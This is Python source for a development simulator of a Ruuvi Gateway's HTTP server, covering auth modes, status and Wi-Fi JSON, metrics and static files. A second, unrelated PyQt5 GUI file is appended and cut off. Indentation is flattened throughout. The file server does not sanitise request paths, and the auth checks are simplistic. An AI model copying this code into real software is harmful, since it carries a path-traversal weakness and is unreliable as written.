resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += content_encoded
self.wfile.write(resp)
else:
resp = b''
resp += f'HTTP/1.1 400 Bad Request\r\n'.encode('ascii')
resp += f'Content-Length: {0}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
return
def _get_content_type(self, file_path):
if file_path.endswith('.html'):
content_type = 'text/html'
elif file_path.endswith('.css'):
content_type = 'text/css'
elif file_path.endswith('.scss'):
content_type = 'text/css'
elif file_path.endswith('.js'):
content_type = 'text/javascript'
elif file_path.endswith('.png'):
content_type = 'image/png'
elif file_path.endswith('.svg'):
content_type = 'image/svg+xml'
elif file_path.endswith('.ttf'):
content_type = 'application/octet-stream'
else:
content_type = 'application/octet-stream'
return content_type
def _chunk_generator(self):
# generate some chunks
for i in range(10):
time.sleep(.1)
yield f"this is chunk: {i}\r\n"
def _write_chunk(self, chunk):
tosend = f'{len(chunk):x}\r\n{chunk}\r\n'
self.wfile.write(tosend.encode('ascii'))
@staticmethod
def _generate_status_json(urc, flag_access_from_lan, ssid, ip='0', netmask='0', gw='0', fw_updating_stage=0,
percentage=0):
flag_access_from_lan = 1 if flag_access_from_lan else 0
if fw_updating_stage == 0:
return f'{{{ssid},"ip":"{ip}","netmask":"{netmask}","gw":"{gw}","urc":{urc},"lan":{flag_access_from_lan}}}'
else:
return f'{{{ssid},"ip":"{ip}","netmask":"{netmask}","gw":"{gw}","urc":{urc},"lan":{flag_access_from_lan},"extra":{{"fw_updating":{fw_updating_stage},"percentage":{percentage}}}}}'
def _check_auth(self):
global g_ruuvi_dict
global g_login_session
if g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_DENY:
return False
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_RUUVI:
cookie_str = self._get_value_from_headers('Cookie: ')
session_id = None
if cookie_str is not None:
cookies_dict = self._parse_cookies(cookie_str)
if COOKIE_RUUVISESSION in cookies_dict:
cookie_ruuvi_session = cookies_dict[COOKIE_RUUVISESSION]
if cookie_ruuvi_session in g_authorized_sessions:
session_id = cookie_ruuvi_session
if session_id is not None:
return True
return False
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_BASIC:
authorization_str = self._get_value_from_headers('Authorization: ')
if authorization_str is None:
return False
auth_prefix = 'Basic '
if not authorization_str.startswith(auth_prefix):
return False
auth_token = authorization_str[len(auth_prefix):]
try:
user_password_str = base64.b64decode(auth_token).decode('utf-8')
except binascii.Error:
return False
if not user_password_str.startswith(f"{g_ruuvi_dict['lan_auth_user']}:"):
return False
if auth_token != g_ruuvi_dict['lan_auth_pass']:
return False
return True
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_DIGEST:
authorization_str = self._get_value_from_headers('Authorization: ')
if authorization_str is None:
return False
digest_auth = DigestAuth()
if not digest_auth.parse_authorization_str(authorization_str):
return False
if digest_auth.username != g_ruuvi_dict['lan_auth_user']:
return False
if not digest_auth.check_password(g_ruuvi_dict['lan_auth_pass']):
return False
return True
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_ALLOW:
return True
else:
raise RuntimeError("Unsupported Auth")
def _do_get_auth(self):
global g_ruuvi_dict
global g_login_session
flag_content_html = True if self.path == '/auth.html' else False
if g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_DENY:
resp = b''
resp += f'HTTP/1.1 403 Forbidden\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
if flag_content_html:
file_path = 'auth.html'
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
else:
lan_auth_type = g_ruuvi_dict['lan_auth_type']
resp_content = f'{{"success": {"false"}, "gateway_name": "{RUUVI_AUTH_REALM}", "lan_auth_type": "{lan_auth_type}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_RUUVI:
cookie_str = self._get_value_from_headers('Cookie: ')
session_id = None
if cookie_str is not None:
cookies_dict = self._parse_cookies(cookie_str)
if COOKIE_RUUVISESSION in cookies_dict:
cookie_ruuvi_session = cookies_dict[COOKIE_RUUVISESSION]
if cookie_ruuvi_session in g_authorized_sessions:
session_id = cookie_ruuvi_session
if session_id is not None:
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
else:
g_login_session = LoginSession()
resp = b''
resp += f'HTTP/1.1 401 Unauthorized\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
resp += g_login_session.generate_auth_header_fields().encode('ascii')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
if flag_content_html:
file_path = 'auth.html'
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
else:
is_success = True if session_id is not None else False
lan_auth_type = g_ruuvi_dict['lan_auth_type']
resp_content = f'{{"success": {"true" if is_success else "false"}, "gateway_name": "{RUUVI_AUTH_REALM}", "lan_auth_type": "{lan_auth_type}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_BASIC:
authorization_str = self._get_value_from_headers('Authorization: ')
if authorization_str is None:
self._on_post_resp_401()
return
auth_prefix = 'Basic '
if not authorization_str.startswith(auth_prefix):
self._on_post_resp_401()
return
auth_token = authorization_str[len(auth_prefix):]
try:
user_password_str = base64.b64decode(auth_token).decode('utf-8')
except binascii.Error:
self._on_post_resp_401()
return
if not user_password_str.startswith(f"{g_ruuvi_dict['lan_auth_user']}:"):
self._on_post_resp_401()
return
if auth_token != g_ruuvi_dict['lan_auth_pass']:
self._on_post_resp_401()
return
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
if flag_content_html:
file_path = 'auth.html'
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
else:
is_success = True
lan_auth_type = g_ruuvi_dict['lan_auth_type']
resp_content = f'{{"success": {"true" if is_success else "false"}, "gateway_name": "{RUUVI_AUTH_REALM}", "lan_auth_type": "{lan_auth_type}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_DIGEST:
authorization_str = self._get_value_from_headers('Authorization: ')
if authorization_str is None:
self._on_post_resp_401()
return
digest_auth = DigestAuth()
if not digest_auth.parse_authorization_str(authorization_str):
self._on_post_resp_401()
return
if digest_auth.username != g_ruuvi_dict['lan_auth_user']:
self._on_post_resp_401()
return
if not digest_auth.check_password(g_ruuvi_dict['lan_auth_pass']):
self._on_post_resp_401()
return
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
if flag_content_html:
file_path = 'auth.html'
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
else:
is_success = True
lan_auth_type = g_ruuvi_dict['lan_auth_type']
resp_content = f'{{"success": {"true" if is_success else "false"}, "gateway_name": "{RUUVI_AUTH_REALM}", "lan_auth_type": "{lan_auth_type}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
elif g_ruuvi_dict['lan_auth_type'] == LAN_AUTH_TYPE_ALLOW:
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Server: Ruuvi Gateway\r\n'.encode('ascii')
cur_time_str = datetime.datetime.now().strftime('%a %d %b %Y %H:%M:%S %Z')
resp += f'Date: {cur_time_str}\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
if flag_content_html:
file_path = 'auth.html'
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
else:
is_success = True
lan_auth_type = g_ruuvi_dict['lan_auth_type']
resp_content = f'{{"success": {"true" if is_success else "false"}, "gateway_name": "{RUUVI_AUTH_REALM}", "lan_auth_type": "{lan_auth_type}"}}'
resp_content_encoded = resp_content.encode('utf-8')
resp += f'Content-type: application/json\r\n'.encode('ascii')
resp += f'Content-Length: {len(resp_content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += resp_content_encoded
self.wfile.write(resp)
else:
raise RuntimeError("Unsupported Auth")
def do_GET(self):
global g_ruuvi_dict
global g_login_session
global g_auto_toggle_cnt
print('GET %s' % self.path)
if self.path == '/auth' or self.path.startswith('/auth?') or self.path == '/auth.html':
self._do_get_auth()
return
elif self.path.endswith('.json'):
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json; charset=utf-8\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
if self.path == '/ruuvi.json':
ruuvi_dict = copy.deepcopy(g_ruuvi_dict)
if 'http_pass' in ruuvi_dict:
del ruuvi_dict['http_pass']
if 'http_stat_pass' in ruuvi_dict:
del ruuvi_dict['http_stat_pass']
if 'mqtt_pass' in ruuvi_dict:
del ruuvi_dict['mqtt_pass']
ruuvi_dict['lan_auth_default'] = False
if 'lan_auth_pass' in ruuvi_dict:
password_hashed = hashlib.md5(
f'{LAN_AUTH_DEFAULT_USER}:{RUUVI_AUTH_REALM}:{g_gw_mac}'.encode('utf-8')).hexdigest()
if ruuvi_dict['lan_auth_pass'] == password_hashed:
ruuvi_dict['lan_auth_default'] = True
del ruuvi_dict['lan_auth_pass']
content = json.dumps(ruuvi_dict)
print(f'Resp: {content}')
resp += content.encode('utf-8')
self.wfile.write(resp)
elif self.path == '/ap.json':
if True or g_auto_toggle_cnt <= 3:
content = '''[
{"ssid":"Pantum-AP-A6D49F","chan":11,"rssi":-55,"auth":4},
{"ssid":"a0308","chan":1,"rssi":-56,"auth":3},
{"ssid":"dlink-noauth","chan":11,"rssi":-82,"auth":0},
{"ssid":"dlink-noauth-err-400","chan":7,"rssi":-85,"auth":0},
{"ssid":"dlink-noauth-err-503","chan":7,"rssi":-85,"auth":0},
{"ssid":"SINGTEL-5171","chan":9,"rssi":-88,"auth":4},
{"ssid":"1126-1","chan":11,"rssi":-89,"auth":4},
{"ssid":"SINGTEL-5171","chan":10,"rssi":-88,"auth":0},
{"ssid":"The Shah 5GHz-2","chan":1,"rssi":-90,"auth":3},
{"ssid":"SINGTEL-1D28 (2G)","chan":11,"rssi":-91,"auth":3},
{"ssid":"dlink-F864","chan":1,"rssi":-92,"auth":4},
{"ssid":"dlink-74F0","chan":1,"rssi":-93,"auth":4}
] '''
elif g_auto_toggle_cnt <= 6:
content = '''[
{"ssid":"Pantum-AP-A6D49F","chan":11,"rssi":-55,"auth":4},
{"ssid":"dlink-noauth","chan":11,"rssi":-82,"auth":0},
{"ssid":"dlink-noauth-err-400","chan":7,"rssi":-85,"auth":0},
{"ssid":"dlink-noauth-err-503","chan":7,"rssi":-85,"auth":0},
{"ssid":"SINGTEL-5171","chan":9,"rssi":-88,"auth":4},
{"ssid":"1126-1","chan":11,"rssi":-89,"auth":4},
{"ssid":"SINGTEL-5171","chan":10,"rssi":-88,"auth":0},
{"ssid":"The Shah 5GHz-2","chan":1,"rssi":-90,"auth":3},
{"ssid":"SINGTEL-1D28 (2G)","chan":11,"rssi":-91,"auth":3},
{"ssid":"dlink-74F0","chan":1,"rssi":-93,"auth":4}
] '''
else:
content = '[]'
g_auto_toggle_cnt += 1
if g_auto_toggle_cnt >= 9:
g_auto_toggle_cnt = 0
print(f'Resp: {content}')
resp += content.encode('utf-8')
time.sleep(GET_AP_JSON_TIMEOUT)
self.wfile.write(resp)
elif self.path == '/status.json':
global g_flag_access_from_lan
global g_software_update_stage
global g_software_update_percentage
if g_ssid is None:
ssid_key_with_val = '"ssid":null'
else:
ssid_key_with_val = f'"ssid":"{g_ssid}"'
if g_simulation_mode == SIMULATION_MODE_NO_CONNECTION:
content = '{}'
elif g_simulation_mode == SIMULATION_MODE_ETH_CONNECTED or g_simulation_mode == SIMULATION_MODE_WIFI_CONNECTED:
if g_simulation_mode == SIMULATION_MODE_ETH_CONNECTED:
if g_ruuvi_dict['eth_dhcp']:
ip = '192.168.100.119'
netmask = '255.255.255.0'
gw = '192.168.100.1'
else:
ip = g_ruuvi_dict['eth_static_ip']
netmask = g_ruuvi_dict['eth_netmask']
gw = g_ruuvi_dict['eth_gw']
else:
ip = '192.168.1.119'
netmask = '255.255.255.0'
gw = '192.168.1.1'
content = self._generate_status_json(STATUS_JSON_URC_CONNECTED, g_flag_access_from_lan,
ssid_key_with_val, ip, netmask, gw, g_software_update_stage,
g_software_update_percentage)
if 0 < g_software_update_stage < 5:
g_software_update_percentage += 10
if g_software_update_percentage >= 100:
g_software_update_percentage = 0
g_software_update_stage += 1
elif g_simulation_mode == SIMULATION_MODE_WIFI_FAILED_ATTEMPT:
content = self._generate_status_json(STATUS_JSON_URC_WIFI_FAILED_ATTEMPT, g_flag_access_from_lan,
ssid_key_with_val)
elif g_simulation_mode == SIMULATION_MODE_USER_DISCONNECT:
content = self._generate_status_json(STATUS_JSON_URC_USER_DISCONNECT, g_flag_access_from_lan,
ssid_key_with_val)
elif g_simulation_mode == SIMULATION_MODE_LOST_CONNECTION:
content = self._generate_status_json(STATUS_JSON_URC_LOST_CONNECTION, g_flag_access_from_lan,
ssid_key_with_val)
else:
content = ''
print(f'Resp: {content}')
resp += content.encode('utf-8')
self.wfile.write(resp)
elif self.path == '/github_latest_release.json':
content = g_content_github_latest_release
time.sleep(GET_LATEST_RELEASE_TIMEOUT)
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json; charset=utf-8\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Content-Length: {len(content)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
print(f'Resp: {content}')
resp += content.encode('utf-8')
self.wfile.write(resp)
elif self.path == '/github_latest_release_without_len.json':
content = g_content_github_latest_release
time.sleep(10.0)
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json; charset=utf-8\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
print(f'Resp: {content}')
resp += content.encode('utf-8')
self.wfile.write(resp)
elif self.path == '/github_latest_release_chunked.json':
chunk1 = g_content_github_latest_release[:10]
chunk2 = g_content_github_latest_release[10:5000]
chunk3 = g_content_github_latest_release[5000:]
content = ''
content += f'{len(chunk1):x}\r\n'
content += chunk1
content += '\r\n'
content += f'{len(chunk2):x}\r\n'
content += chunk2
content += '\r\n'
content += f'{len(chunk3):x}\r\n'
content += chunk3
content += '\r\n'
content += f'0\r\n\r\n'
time.sleep(10.0)
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: application/json; charset=utf-8\r\n'.encode('ascii')
resp += f'Cache-Control: no-store, no-cache, must-revalidate, max-age=0\r\n'.encode('ascii')
resp += f'Pragma: no-cache\r\n'.encode('ascii')
resp += f'Transfer-Encoding: chunked\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
print(f'Resp: {content}')
resp += content.encode('utf-8')
self.wfile.write(resp)
else:
resp = b''
resp += f'HTTP/1.1 404 Not Found\r\n'.encode('ascii')
resp += f'Content-Length: {0}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
pass
elif self.path == '/metrics':
if not self._check_auth():
lan_auth_type = g_ruuvi_dict['lan_auth_type']
if lan_auth_type == LAN_AUTH_TYPE_RUUVI or lan_auth_type == LAN_AUTH_TYPE_DENY:
resp = b''
resp += f'HTTP/1.1 302 Found\r\n'.encode('ascii')
resp += f'Location: {"/auth.html"}\r\n'.encode('ascii')
resp += f'Server: {"Ruuvi Gateway"}\r\n'.encode('ascii')
resp += f'Set-Cookie: {COOKIE_RUUVI_PREV_URL}={self.path}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
return
else:
self._do_get_auth()
return
content = '''ruuvigw_received_advertisements 18940
ruuvigw_uptime_us 12721524523
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_EXEC"} 197596
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_32BIT"} 200392
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_8BIT"} 132212
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_DMA"} 132212
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID2"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID3"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID4"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID5"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID6"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_PID7"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_SPIRAM"} 0
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_INTERNAL"} 200392
ruuvigw_heap_free_bytes{capability="MALLOC_CAP_DEFAULT"} 132212
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_EXEC"} 93756
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_32BIT"} 93756
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_8BIT"} 93756
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_DMA"} 93756
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID2"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID3"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID4"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID5"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID6"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_PID7"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_SPIRAM"} 0
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_INTERNAL"} 93756
ruuvigw_heap_largest_free_block_bytes{capability="MALLOC_CAP_DEFAULT"} 93756
'''
content_encoded = content.encode('utf-8')
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: text/plain; charset=utf-8; version=0.0.4\r\n'.encode('ascii')
resp += f'Content-Length: {len(content_encoded)}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
resp += content_encoded
self.wfile.write(resp)
else:
if self.path == '/':
file_path = 'index.html'
else:
file_path = self.path[1:]
if os.path.isfile(file_path):
content_type = self._get_content_type(file_path)
file_size = os.path.getsize(file_path)
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: {content_type}\r\n'.encode('ascii')
resp += f'Content-Length: {file_size}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
with open(file_path, 'rb') as fd:
resp += fd.read()
self.wfile.write(resp)
else:
if file_path == 'test_chunked.txt':
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: text/plain; charset=utf-8\r\n'.encode('ascii')
resp += f'Transfer-Encoding: chunked\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
for chunk in self._chunk_generator():
self._write_chunk(chunk)
# send the chunked trailer
self.wfile.write('0\r\n\r\n'.encode('ascii'))
elif file_path == 'test_nonchunked.txt':
resp = b''
resp += f'HTTP/1.1 200 OK\r\n'.encode('ascii')
resp += f'Content-type: text/plain; charset=utf-8\r\n'.encode('ascii')
one_chunk = f"this is chunk: {0}\r\n"
resp += f'Content-Length: {len(one_chunk) * 10}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
for chunk in self._chunk_generator():
self.wfile.write(chunk.encode('ascii'))
else:
resp = b''
resp += f'HTTP/1.1 404 Not Found\r\n'.encode('ascii')
resp += f'Content-Length: {0}\r\n'.encode('ascii')
resp += f'\r\n'.encode('ascii')
self.wfile.write(resp)
pass
class ThreadedHTTPServer(ThreadingMixIn, HTTPServer):
allow_reuse_address = True
def shutdown(self):
self.socket.close()
HTTPServer.shutdown(self)
class SimpleHttpServer(object):
def __init__(self, ip, port):
self.server_thread = None
self.server = socketserver.BaseRequestHandler
self.server = ThreadedHTTPServer((ip, port), HTTPRequestHandler)
def start(self):
self.server_thread = threading.Thread(target=self.server.serve_forever)
self.server_thread.daemon = True
self.server_thread.start()
def wait_for_thread(self):
self.server_thread.join()
def stop(self):
self.server.shutdown()
self.wait_for_thread()
def handle_wifi_connect():
global g_simulation_mode
global g_ssid
global g_saved_ssid
global g_password
global g_timestamp
while True:
if g_timestamp is not None:
if (time.time() - g_timestamp) > NETWORK_CONNECTION_TIMEOUT:
if g_ssid is None:
print(f'Set simulation mode: ETH_CONNECTED')
g_simulation_mode = SIMULATION_MODE_ETH_CONNECTED
elif g_ssid == 'dlink-noauth':
print(f'Set simulation mode: WIFI_CONNECTED')
g_simulation_mode = SIMULATION_MODE_WIFI_CONNECTED
elif g_ssid == 'SINGTEL-5171' and (g_password is None or g_password == 'null'):
print(f'Set simulation mode: WIFI_CONNECTED')
g_simulation_mode = SIMULATION_MODE_WIFI_CONNECTED
elif (g_password is None or g_password == 'null') and g_ssid == g_saved_ssid:
print(f'Set simulation mode: WIFI_CONNECTED')
g_simulation_mode = SIMULATION_MODE_WIFI_CONNECTED
elif g_password == '12345678':
print(f'Set simulation mode: WIFI_CONNECTED')
g_simulation_mode = SIMULATION_MODE_WIFI_CONNECTED
g_saved_ssid = g_ssid
if (g_simulation_mode != SIMULATION_MODE_WIFI_CONNECTED) and (
g_simulation_mode != SIMULATION_MODE_ETH_CONNECTED):
print(f'Set simulation mode: WIFI_FAILED_ATTEMPT')
g_simulation_mode = SIMULATION_MODE_WIFI_FAILED_ATTEMPT
g_saved_ssid = None
g_timestamp = None
time.sleep(0.5)
pass
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Simulator of Ruuvi Gateway HTTP Server')
parser.add_argument('--port', type=int, help='Listening port for HTTP Server', default=8001)
parser.add_argument('--ip', help='HTTP Server IP', default='0.0.0.0')
parser.add_argument('--lan', help='Set flag Access from LAN', action='store_true')
args = parser.parse_args()
print('To change the simulation mode, press digit and then Enter')
print('Simulation modes:')
print(' 0 - WiFi is not connected')
print(' 1 - Eth is connected')
print(' 2 - WiFi is connected')
print(' 3 - failed to connect to WiFi')
print(' 4 - disconnected by the user command')
print(' 5 - lost connection')
os.chdir(os.path.join(os.path.dirname(os.path.realpath(__file__)), '../src'))
if args.lan:
g_flag_access_from_lan = True
server = SimpleHttpServer(args.ip, args.port)
print('HTTP Server Running: IP:%s, port:%d' % (args.ip, args.port))
server.start()
threading.Thread(target=handle_wifi_connect).start()
while True:
ch = input()
simulation_mode = ch
if simulation_mode == '0':
print(f'Set simulation mode: NO_CONNECTION')
g_simulation_mode = SIMULATION_MODE_NO_CONNECTION
elif simulation_mode == '1':
print(f'Set simulation mode: ETH_CONNECTED')
g_simulation_mode = SIMULATION_MODE_ETH_CONNECTED
elif simulation_mode == '2':
print(f'Set simulation mode: WIFI_CONNECTED')
g_simulation_mode = SIMULATION_MODE_WIFI_CONNECTED
g_ssid = 'Pantum-AP-A6D49F'
g_password = '12345678'
elif simulation_mode == '3':
print(f'Set simulation mode: WIFI_FAILED_ATTEMPT')
g_simulation_mode = SIMULATION_MODE_WIFI_FAILED_ATTEMPT
elif simulation_mode == '4':
print(f'Set simulation mode: USER_DISCONNECT')
g_simulation_mode = SIMULATION_MODE_USER_DISCONNECT
elif simulation_mode == '5':
print(f'Set simulation mode: LOST_CONNECTION')
g_simulation_mode = SIMULATION_MODE_LOST_CONNECTION
else:
print(f'Error: incorrect simulation mode: {ch}')
continue
server.wait_for_thread()
|
local.py
|
import os
import sys
import re
from threading import Thread, Timer
import time
from PyQt5.QtCore import QSize, pyqtSignal, QTimer
from PyQt5.QtGui import QIcon, QPixmap, QKeyEvent, QBitmap
from PyQt5.QtWidgets import QWidget, QMainWindow, QLabel, QPushButton, QHBoxLayout, QVBoxLayout, QDesktopWidget, \
QApplication, QSystemTrayIcon, QMessageBox, QLineEdit, QMenuBar, QStatusBar, QMenu, QSlider, QScrollArea, \
QListWidgetItem, QListView, QListWidget, QLayout
from Salas import Salitas, Sala, Room
def read_styles(path: str, window):
try:
with open(path) as styles:
window.setStyleSheet(styles.read())
except FileNotFoundError as err:
print(err)
print("Error al leer {} , procediendo a usar estilos por defecto".format(path))
class StartMenu(QWidget):
messages = pyqtSignal(dict)
success = pyqtSignal()
def __init__(self, size: int = 60, ratio: tuple = (16, 9), client=None):
super().__init__()
self.loggedin = False
if client:
self.messages.connect(client.receiver)
self.flag = True
self.menu = "start"
read_styles("styles/master.css", self)
self.setObjectName("start_menu")
self.setWindowTitle("Progra Pop")
self.setWindowIcon(QIcon('IMGS/start_icon.png'))
main_photo = QPixmap("IMGS/start_menu.png")
self.main_photo = QLabel("", self)
self.main_photo.setGeometry(0, 0, ratio[0] * size, ratio[1] * size)
main_photo = main_photo.scaled(self.main_photo.width(), self.main_photo.height())
self.main_photo.setPixmap(main_photo)
self.setGeometry(0, 0, self.main_photo.width(), self.main_photo.height())
self.button1 = QPushButton("LogIn", self)
self.button1.setFlat(True)
self.button1.setIcon(QIcon("IMGS/log_in.png"))
self.button1.setIconSize(QSize(80, 80))
self.button1.clicked.connect(self.login)
self.button1.setObjectName("StartButton")
self.button2 = QPushButton("SignIn", self)
self.button2.setFlat(True)
self.button2.setIcon(QIcon("IMGS/sign_in.png"))
self.button2.setIconSize(QSize(80, 80))
self.button2.clicked.connect(self.signin)
self.button2.setObjectName("StartButton")
# Template Formulario
self.name_edit = QLineEdit("user", self)
self.name_text = QLabel("User: ", self)
self.name = QHBoxLayout()
self.name.addWidget(self.name_text)
self.name.addStretch(1)
self.name.addWidget(self.name_edit)
self.name_edit.hide()
self.name_text.hide()
self.passwd_edit = QLineEdit("*" * len("password"), self)
